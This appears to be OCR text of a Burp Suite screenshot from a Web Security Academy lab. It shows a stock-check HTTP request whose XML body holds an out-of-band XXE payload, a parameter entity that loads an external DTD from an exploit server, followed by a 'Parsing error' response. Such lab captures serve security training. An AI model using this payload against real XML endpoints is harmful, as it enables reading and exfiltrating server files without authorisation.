 Request
Pretty Raw Hex \n
10 Origin: https://ac451f2b1e17c9cbc02530e300110092.web-security-academy.net
11 Content-Length: 241
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxx [<!ENTITY % xxe SYSTEM "https://exploit-ac081fd91e63c94fc05f307a018100b8.web-security-academy.net/file.dtd"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"